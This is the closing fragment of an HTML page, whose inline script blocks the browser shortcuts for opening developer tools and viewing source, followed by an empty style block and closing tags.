            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
